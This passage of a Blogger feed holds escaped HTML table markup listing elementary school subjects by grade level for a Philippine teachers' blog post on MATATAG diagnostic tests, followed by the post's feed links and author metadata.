1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE IV\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ESCIENCE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EEPP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGMRC\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE V\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ESCIENCE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EEPP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE VI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ESCIENCE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EARALPAN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EEPP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAPEH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EESP\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/546246276031922580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/05\/diagnostic-tests-grade-i-vi-matatag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/546246276031922580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/546246276031922580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2025\/05\/diagnostic-tests-grade-i-vi-matatag.html","title":"DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});